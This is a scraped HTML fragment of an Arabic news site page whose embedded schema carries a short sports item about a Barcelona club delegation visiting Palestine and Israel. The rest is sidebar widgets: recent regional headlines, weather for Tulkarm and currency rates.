		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0631\u0626\u064a\u0633 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u064a\u0632\u0648\u0631 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u064a\u0644\u062a\u0642\u064a \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633","name":"\u0631\u0626\u064a\u0633 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u064a\u0632\u0648\u0631 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u064a\u0644\u062a\u0642\u064a \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633","keywords":[],"url":"https:\/\/alfajertv.com\/news\/57332.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f - \u0630\u0643\u0631 \u0645\u0648\u0642\u0639 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0627\u0646 &quot; \u062a\u0648\u0646\u064a \u0641\u0631\u064a\u0643\u0634\u0627 &quot; \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0635\u0631\u062d \u0641\u064a \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0630\u064a \u0639\u0642\u062f\u0647 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 12\/2\/2013 \u0628\u0627\u0646 \u0631\u0626\u064a\u0633 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a &quot;\u0633\u0627\u0646\u062f\u0631\u0648 \u0631\u0648\u0633\u064a\u0644","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\t\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f - \u0630\u0643\u0631 \u0645\u0648\u0642\u0639 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0627\u0646 &quot; \u062a\u0648\u0646\u064a \u0641\u0631\u064a\u0643\u0634\u0627 &quot; \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0635\u0631\u062d \u0641\u064a \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0630\u064a \u0639\u0642\u062f\u0647 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 12\/2\/2013 \u0628\u0627\u0646 \u0631\u0626\u064a\u0633 \u0646\u0627\u062f\u064a \u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a &quot;\u0633\u0627\u0646\u062f\u0631\u0648 \u0631\u0648\u0633\u064a\u0644 &quot; \u0648\u0646\u0627\u0626\u0628\u0647 &quot;\u062e\u0627\u0641\u064a\u064a\u0631 \u0641\u0627\u0648\u0633 &quot; \u0633\u064a\u062a\u0631\u0623\u0633\u0627\u0646 \u0648\u0641\u062f \u0645\u0646 \u0627\u0644\u0646\u0627\u062f\u064a \u0633\u064a\u0642\u0648\u0645 \u0628\u0632\u064a\u0627\u0631\u0629 \u0644\u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0628\u0647\u062f\u0641 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a\u064a\u0629 \u0648\u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0644\u0644\u0646\u0627\u062f\u064a \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0627\u0648\u0633\u0637.\n\n\t\u0648\u0623\u0643\u062f \u0639\u0644\u0649 \u0627\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0633\u062a\u0643\u0648\u0646 \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0627 \u0628\u064a\u0646 21 \u0627\u0644\u0649 23 \u0645\u0646 \u0634\u0628\u0627\u0637 \u0627\u0644\u062d\u0627\u0644\u064a \u060c \u0633\u064a\u0642\u0648\u0645 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u0627\u0644\u0648\u0641\u062f \u0628\u0632\u064a\u0627\u0631\u0629 \u0643\u0644 \u0645\u0646 \u0645\u062f\u0646 \u062a\u0644 \u0627\u0628\u064a\u0628 \u0648\u0627\u0644\u0642\u062f\u0633 \u0648\u0631\u0627\u0645 \u0627\u0644\u0644\u0647\n\t\u0633\u064a\u0644\u062a\u0642\u064a \u0641\u064a\u0647\u0627 \u0628\u0627\u0644\u0631\u0626\u064a\u0633 \u0645\u062d\u0645\u0648\u062f \u0639\u0628\u0627\u0633 \u0631\u0626\u064a\u0633 \u062f\u0648\u0644\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0634\u0645\u0639\u0648\u0646 \u0628\u064a\u0631\u064a\u0633.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/57332.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MTQwNDI3.jpg","width":1200,"height":534}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة" href="https://alfajertv.com/news/palnews/717189.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717189.html">بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله" href="https://alfajertv.com/news/palnews/717182.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717182.html">قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله" href="https://alfajertv.com/news/palnews/717174.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717174.html">الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							9							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 97%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.63 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
